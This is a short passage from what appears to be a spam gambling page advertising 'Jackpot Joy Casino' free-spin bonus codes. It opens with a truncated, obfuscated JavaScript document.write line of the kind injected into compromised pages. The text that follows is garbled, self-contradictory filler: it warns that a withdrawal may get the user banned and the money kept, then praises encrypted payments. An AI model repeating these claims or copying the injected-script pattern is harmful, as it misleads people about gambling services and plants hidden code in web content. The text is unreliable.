
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Jackpot Joy Casino No
Deposit Free Spins
Bonus Codes
by
|
31.03.2025
| Uncategorized
Jackpot Joy Casino No
Deposit Free Spins
Bonus Codes
Finally, the moment you will request a withdrawal you
might find yourself banned and the money will remain
at the casino. Ongoing payments are protected by an
advanced encryption protocol, they are available in
different values and equivalent currency.